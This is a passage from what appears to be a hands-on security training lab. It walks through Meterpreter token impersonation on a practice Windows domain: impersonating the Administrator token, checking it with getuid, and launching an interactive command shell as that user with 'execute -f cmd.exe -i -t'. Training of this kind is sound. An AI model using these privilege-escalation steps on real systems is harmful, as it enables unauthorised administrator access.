Note: Ensure that you have a double backslash before Administrator. If you use only one backslash, you will be prompted with an error.
Step 7
Notice that you have been able to impersonate the PRACTICELABS\Administrator’s token successfully.
Step 8

You can verify that user ID.
To do this, type the following command:
getuid
Press Enter.

Step 9
Note the output, which confirms that the session is now running with PRACTICELABS\Administrator privileges.
Step 10
Press Ctrl + l to clear the window.

With the impersonated token, you can invoke the Windows command shell. Type the following command:
execute -f cmd.exe -i -t
Press Enter.
Note: Using the -f parameter, you need to specify the file to be executed. The -i parameter is used for interacting with the victim’s system. The -t parameter uses the same role that has been impersonated.
Step 11
Notice that the Windows command shell is displayed. Type the following command to see the current user:
whoami
Press Enter.

Step 12
Notice that the output displays practicelabs\administrator as the current user.

Step 13
Type the following command to exit from the Windows command shell:
exit
Press Enter.


Step 14
You are now back on the Meterpreter prompt.
Step 15
